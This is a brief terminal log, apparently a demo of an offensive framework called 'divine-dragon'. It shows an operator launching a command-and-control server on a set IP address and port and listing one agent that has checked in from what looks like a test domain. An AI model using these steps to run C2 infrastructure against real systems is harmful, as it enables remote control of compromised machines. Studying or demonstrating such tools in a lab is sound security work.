 whatsyourask@allsafe:~/divine-dragon$ ./divine-dragon
DIVINE DRAGON
(divine-dragon) / >>> use c2
(divine-dragon) / (c2) >>> set HOST 194.36.171.57
(divine-dragon) / (c2) >>> run
2024/06/06 08:07:29 >  Initializing a C2 server...
2024/06/06 08:07:29 >  Operator account has the following password –
2024/06/06 08:07:38 >  A new C2 server started on 194.36.171.57:8888
(divine-dragon) / (c2) >>> sessions
Active Agents:
Agent UUID Hostname Username
e13bee6d-6c70-4241-9a13-e5092cce3ee5 ws TEST\NewUser
(divine-dragon) / (c2) >>> back